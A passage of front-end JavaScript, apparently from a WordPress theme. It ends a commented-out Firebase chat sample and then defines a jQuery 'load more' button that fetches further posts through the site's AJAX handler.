  if (this.messageInput.value) {
    this.submitButton.removeAttribute('disabled');
  } else {
    this.submitButton.setAttribute('disabled', 'true');
  }
};

// Checks that the Firebase SDK has been correctly setup and configured.
FriendlyChat.prototype.checkSetup = function() {
  if (!window.firebase || !(firebase.app instanceof Function) || !firebase.app().options) {
  }
};

window.onload = function() {
  window.friendlyChat = new FriendlyChat();
};
*/
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page,
			'category':$(this).attr('category')
		};
 
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					$('.mr-post .row').append(data);
					button.text('Xem Thêm');
					misha_loadmore_params.current_page++;
 					console.log(misha_loadmore_params.current_page);
					if ( misha_loadmore_params.current_page == misha_loadmore_params.max_page) 
						button.remove(); // if last page, remove the button
 
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
});
